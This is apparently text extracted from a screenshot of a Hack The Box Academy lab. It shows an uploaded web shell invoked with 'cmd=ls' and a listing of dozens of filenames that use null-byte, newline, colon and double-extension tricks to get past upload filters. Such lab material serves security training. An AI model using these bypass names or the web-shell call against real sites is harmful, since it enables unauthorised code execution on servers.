 http://94.237.58.168:42299/profile_images/shell.phtml.jpg?cmd=ls
BUR
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
default.jpg htb-1.jpg index.php latest.xml pgif.jpg phar.jpg phtm.jpg phtml.jpg shell%00.pht.jpg shell%00pgif.jpg shell%00phar.jpg shell%00phtm.jpg shell%00phtml.jpg shell%0a.pht.jpg shell%0apgif.jpg shell%0aphar.jpg shell%0aphtm.jpg
shell%0aphtml.jpg shell%0d0a.pht.jpg shell%0d0apgif.jpg shell%0d0aphar.jpg shell%0d0aphtm.jpg shell%0d0aphtml.jpg shell%20.pht.jpg shell%20pgif.jpg shell%20phar.jpg shell%20phtm.jpg shell%20phtml.jpg shell..pht.jpg shell.pgif.jpg shell.phar.jpg
shell.pht%00.jpg shell.pht%0a.jpg shell.pht%0d0a.jpg shell.pht%20.jpg shell.pht..jpg shell.pht:.jpg shell.phtm.jpg shell.phtml.jpg shell.pht….jpg shell:.pht.jpg shell:pgif.jpg shell:phar.jpg shell:phtm.jpg shell:phtml.jpg shellpgif%00.jpg shellpgif%0a.jpg
shellpgif%0d0a.jpg shellpgif%20.jpg shellpgif..jpg shellpgif:.jpg shellpgif….jpg shellphar%00.jpg shellphar%0a.jpg shellphar%0d0a.jpg shellphar%20.jpg shellphar..jpg shellphar:.jpg shellphar….jpg shellphtm%00.jpg shellphtm%0a.jpg
shellphtm%0d0a.jpg shellphtm%20.jpg shellphtm..jpg shellphtm:.jpg shellphtml%00.jpg shellphtml%0a.jpg shellphtml%0d0a.jpg shellphtml%20.jpg shellphtml..jpg shellphtml:.jpg shellphtml….jpg shellphtm….jpg shell….pht.jpg shell…pgif.jpg shell…
phar.jpg shell…phtm.jpg shell…phtml.jpg